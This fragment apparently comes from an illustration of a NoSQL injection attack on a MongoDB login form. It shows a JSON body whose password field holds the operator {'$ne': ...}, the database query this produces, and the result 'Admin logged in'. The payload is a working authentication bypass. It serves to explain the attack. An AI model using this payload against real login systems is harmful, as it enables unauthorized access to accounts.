 {"username": "admin", "password": {"$ne":"wrong-password"}}
db.collection.find({ "username": "admin",
"password": { "$ne": "wrong-password" } })
SUBMIT
Admin logged in